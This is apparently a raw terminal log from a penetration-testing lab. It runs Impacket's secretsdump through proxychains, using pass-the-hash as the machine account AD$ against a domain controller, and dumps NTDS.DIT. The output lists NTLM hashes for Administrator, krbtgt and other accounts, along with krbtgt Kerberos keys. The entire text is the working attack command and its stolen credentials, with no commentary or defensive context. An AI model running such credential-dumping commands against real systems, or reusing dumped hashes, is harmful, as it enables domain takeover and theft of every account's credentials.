 ┌──(kali㉿kali)-[~/tg/13-vsmoon]
└─$ proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad\$@10.10.10.137 -just-dc -hashes :09454fd8bb885e91e58b8749178d8c1a
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:49157  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:66120f7b66195b694faeabc4e3b6752d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9307d2f925e8c9025ff452c0f6681313:::
vsmoon.com\data:1104:aad3b435b51404eeaad3b435b51404ee:3e9b45207bedfe4877c5567673e19d01:::
AD$:1001:aad3b435b51404eeaad3b435b51404ee:09454fd8bb885e91e58b8749178d8c1a:::
DATA$:1105:aad3b435b51404eeaad3b435b51404ee:ffeb7310ddd43b393d97f509e0e54353:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:134e1843ce6aa68b586b93f6b33b67adf26ae3dc9cab78be617eaf538bbbfcd0
krbtgt:aes128-cts-hmac-sha1-96:b1284e87a3414a984d5295801f10ddc1
krbtgt:des-cbc-md5:133723fdc7970d4a
vsmoon.com\data:aes256-cts-hmac-sha1-96:8dbb79f54eb6160e00f424386eed8650b19a76f7a870732cd21df63cd5139e99
vsmoon.com\data:aes128-cts-hmac-sha1-96:eb597a5e13b47685916dc3406e8028ce
vsmoon.com\data:des-cbc-md5:6e2f6e6da2e96bf4
DATA$:aes256-cts-hmac-sha1-96:0cdc8ffe38b00923ac7dd35c23ef7207e4aab2f247038f29e28e07299b02e6ca
DATA$:aes128-cts-hmac-sha1-96:5f0af7e360624b4540265a192906544b
DATA$:des-cbc-md5:01bf0bb985f2ba6d
[*] Cleaning up...